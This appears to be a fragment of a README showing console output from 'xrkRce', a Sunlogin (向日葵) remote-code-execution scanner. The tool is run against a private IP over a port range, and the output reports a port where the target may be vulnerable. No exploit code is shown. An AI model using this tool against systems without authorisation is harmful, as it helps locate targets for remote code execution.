 PS E:\sunloginRCE> ./xrkRce -h 192.168.0.100 -p 60000-65535
SUNLOGIN-RCE
by:T00ls.net
modified:forTheBest12138
向日葵Rce
----------------------------------------------
[Info] 正在扫描中,请稍等....
[{192.168.0.100 62944}]
[Info] 目标可能存在Rce!端口: 192.168.0.100 62944
花费时间为: 6.071368s
----------------------------------------------